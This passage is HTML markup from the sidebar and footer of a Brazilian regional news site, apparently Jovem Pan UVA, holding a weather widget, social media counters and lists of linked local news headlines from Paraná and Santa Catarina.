<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap">
<div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Rain</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 27 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 27&ordm; - 20&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 48%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 3 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap">
<div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">27<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">seg</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">28<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">ter</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qua</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qui</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">31<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.636</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">12.991</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Reportagem Especial: Conheça a história da tradicional fogueira da Festa de São Pedro e São Paulo em Porto União" href="https://jovempanuva.com.br/2023/06/23/reportagem-especial-conheca-a-historia-da-tradicional-fogueira-da-festa-de-sao-pedro-e-sao-paulo-em-porto-uniao/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/06/s3-fogueira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/06/23/reportagem-especial-conheca-a-historia-da-tradicional-fogueira-da-festa-de-sao-pedro-e-sao-paulo-em-porto-uniao/">Reportagem Especial: Conheça a história da tradicional fogueira da Festa de São Pedro e São Paulo em Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de junho de 2023</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jovem Pan Esporte #118 &#8211; 01/12/2025" href="https://jovempanuva.com.br/2025/12/01/jovem-pan-esporte-118-01-12-2025/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s7-jpesporte-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s7-jpesporte-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/s7-jpesporte-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/jovem-pan-esporte-118-01-12-2025/">Jovem Pan Esporte #118 &#8211; 01/12/2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">15 segundos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids" href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/">Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids</a> <div class="post-meta"> <span class="date meta-item tie-icon">30 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC" href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/">Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC</a> <div class="post-meta"> <span class="date meta-item tie-icon">48 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/">Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25</a> <div class="post-meta"> <span class="date meta-item tie-icon">57 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Estado premia iniciativas que promovem pesquisa, inovação e impacto social no Paraná" href="https://jovempanuva.com.br/2025/12/01/estado-premia-iniciativas-que-promovem-pesquisa-inovacao-e-impacto-social-no-parana/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s3-premio-iniciativa-inovacao-pr-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s3-premio-iniciativa-inovacao-pr-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/s3-premio-iniciativa-inovacao-pr-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/estado-premia-iniciativas-que-promovem-pesquisa-inovacao-e-impacto-social-no-parana/">Estado premia iniciativas que promovem pesquisa, inovação e impacto social no Paraná</a> <div class="post-meta"> <span class="date meta-item tie-icon">1 hora atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids" href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-300x170.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-1024x580.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-768x435.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc.jpg 1500w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/">Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids</a> <div class="post-meta"> <span class="date meta-item tie-icon">30 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC" href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-18x10.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/">Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC</a> <div class="post-meta"> <span class="date meta-item tie-icon">48 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/">Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25</a> <div class="post-meta"> <span class="date meta-item tie-icon">57 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Estado premia iniciativas que promovem pesquisa, inovação e impacto social no Paraná" href="https://jovempanuva.com.br/2025/12/01/estado-premia-iniciativas-que-promovem-pesquisa-inovacao-e-impacto-social-no-parana/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s3-premio-iniciativa-inovacao-pr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/01/estado-premia-iniciativas-que-promovem-pesquisa-inovacao-e-impacto-social-no-parana/">Estado premia iniciativas que promovem pesquisa, inovação e impacto social no Paraná</a> <div class="post-meta"> <span class="date meta-item tie-icon">1 hora atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/"> <span class="date meta-item tie-icon">12 de maio de 2025</span> <h3>Grave acidente na BR-280 em Porto União mata dois irmãos</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jovem Pan Esporte #118 &#8211; 01/12/2025" href="https://jovempanuva.com.br/2025/12/01/jovem-pan-esporte-118-01-12-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s7-jpesporte-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Dezembro Vermelho: Saúde reforça cuidados, prevenção e combate ao estigma sobre HIV/Aids" href="https://jovempanuva.com.br/2025/12/01/dezembro-vermelho-saude-reforca-cuidados-prevencao-e-combate-ao-estigma-sobre-hiv-aids/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-300x170.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-1024x580.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-768x435.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s6-campanha-cuidado-hiv-sc.jpg 1500w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Programa SC Mais Saneamento: Semae e BRDE lançam edital para elaboração do Diagnóstico do Saneamento Básico em SC" href="https://jovempanuva.com.br/2025/12/01/programa-sc-mais-saneamento-semae-e-brde-lancam-edital-para-elaboracao-do-diagnostico-do-saneamento-basico-em-sc/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s5-programa-sc-mais-saneamneto-18x10.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Com 46,8 milhões de toneladas, Paraná teve maior safra de grãos de sua história em 24/25" href="https://jovempanuva.com.br/2025/12/01/com-468-milhoes-de-toneladas-parana-teve-maior-safra-de-graos-de-sua-historia-em-24-25/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s4-agro-pr-producao.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estado premia iniciativas que promovem pesquisa, inovação e impacto social no Paraná" href="https://jovempanuva.com.br/2025/12/01/estado-premia-iniciativas-que-promovem-pesquisa-inovacao-e-impacto-social-no-parana/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s3-premio-iniciativa-inovacao-pr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ratinho Junior destaca inovação no campo e é homenageado em evento do agro paranaense" href="https://jovempanuva.com.br/2025/12/01/ratinho-junior-destaca-inovacao-no-campo-e-e-homenageado-em-evento-do-agro-paranaense/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s2-ratinho-homenagem-agricultor.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Dezembro terá chuva abaixo da média e mais dias de sol em todas as regiões, prevê Simepar" href="https://jovempanuva.com.br/2025/12/01/dezembro-tera-chuva-abaixo-da-media-e-mais-dias-de-sol-em-todas-as-regioes-preve-simepar/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/s1-previsao-dezembro-pr-simepar.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Motociclista fica ferido após colisão com EcoSport na entrada da Área Industrial de Porto União" href="https://jovempanuva.com.br/2025/11/30/motociclista-fica-ferido-apos-colisao-com-ecosport-na-entrada-da-area-industrial-de-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/332c736c-5580-4b42-a1ce-153c85423510-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Homem morre afogado na cachoeira de Porto Vitória na tarde deste sábado" href="https://jovempanuva.com.br/2025/11/29/homem-morre-afogado-na-cachoeira-de-porto-vitoria-na-tarde-deste-sabado/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-300x169.jpg 300w, 